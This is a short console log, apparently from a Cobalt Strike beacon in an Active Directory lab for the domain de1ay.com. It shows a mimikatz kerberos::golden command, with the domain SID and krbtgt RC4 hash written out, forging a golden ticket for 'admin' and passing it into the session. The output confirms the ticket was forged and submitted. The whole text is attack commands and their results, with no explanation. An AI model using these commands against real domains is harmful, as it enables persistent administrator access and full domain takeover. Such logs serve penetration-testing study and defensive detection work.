 beacon> mimikatz kerberos::golden /user:admin /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewm
[*] Tasked beacon to run mimikatz's kerberos::golden /user:admin /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb
/renewmax:10080 /ptt command
[+] host called home, sent: 253042 bytes
[+] received output:
User      : admin
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2023/9/21 20:40:15 ; 2023/9/22 4:40:15 ; 2023/9/28 20:40:15
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'admin @ de1ay.com' successfully submitted for current session
[PC] SYSTEM */676